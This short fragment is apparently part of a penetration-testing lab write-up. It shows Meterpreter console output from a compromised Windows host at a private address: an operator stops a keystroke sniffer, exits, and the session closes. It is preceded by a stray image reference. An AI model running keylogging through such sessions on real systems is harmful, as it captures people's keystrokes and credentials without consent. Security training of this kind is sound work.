 meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 10.130.10.25 - Meterpreter session icecast_win10 closed.  Reason: User exit